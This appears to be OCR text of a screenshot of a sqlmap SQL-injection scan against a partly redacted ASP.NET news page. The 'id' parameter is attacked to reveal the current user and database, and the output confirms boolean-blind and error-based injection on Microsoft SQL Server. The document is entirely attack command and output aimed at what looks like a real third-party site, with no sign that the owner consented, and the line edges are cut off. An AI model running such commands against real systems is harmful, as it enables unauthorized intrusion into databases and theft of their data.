 C:\Python27\sqlmap>sqlmap.py -u "http://g n/anmai/oa/news/upda
eAffiche.aspx?id=1" --dbms=mssql --current-user --current-db --batch
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 17:48:02
[17:48:02] [INFO] testing connection to the target URL
[17:48:02] [WARNING] the web server responded with an HTTP error code (500) whi
h could interfere with the results of the tests
[17:48:02] [INFO] testing if the target URL is stable. This can take a couple o
 seconds
[17:48:04] [INFO] target URL is stable
[17:48:04] [INFO] testing if GET parameter 'id' is dynamic
[17:48:04] [WARNING] GET parameter 'id' does not appear dynamic
[17:48:04] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'Microsoft SQL Server')
[17:48:04] [INFO] testing for SQL injection on GET parameter 'id'
do you want to include all tests for 'Microsoft SQL Server' extending provided
evel (1) and risk (1)? [Y/n] Y
[17:48:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:48:07] [WARNING] reflective value(s) found and filtering out
[17:48:07] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Pa
ameter replace (original value)'
[17:48:08] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase b
olean-based blind - Parameter replace (original value)' injectable
[17:48:08] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[17:48:08] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-
ased - WHERE or HAVING clause' injectable
[17:48:08] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'